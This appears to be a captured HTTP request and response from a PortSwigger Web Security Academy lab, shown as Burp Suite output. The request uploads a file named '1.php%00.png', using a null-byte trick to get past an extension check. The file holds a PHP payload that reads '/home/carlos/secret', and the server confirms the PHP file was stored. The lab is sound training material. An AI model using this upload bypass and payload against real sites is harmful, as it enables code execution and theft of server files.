 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0aa400850413415681eb1b1e003600ef.web-security-academy.net
3 Cookie: session=YgBeGNzdG95g3N7KCa6fPjgfzQOcVjBI
4 Content-Length: 477
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Origin: https://0aa400850413415681eb1b1e003600ef.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryolNqoTOcGiuCkl1a
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0aa400850413415681eb1b1e003600ef.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryolNqoTOcGiuCkl1a
24 Content-Disposition: form-data; name="avatar" filename="1.php%00.png"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryolNqoTOcGiuCkl1a
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryolNqoTOcGiuCkl1a
33 Content-Disposition: form-data; name="csrf"
34
35 EeBGa2GMLPjdUjbRQ5Y8yRrU7944VjIo
36 ------WebKitFormBoundaryolNqoTOcGiuCkl1a--
37
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Mon, 05 May 2025 13:42:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 126
8
9 The file avatars/1.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>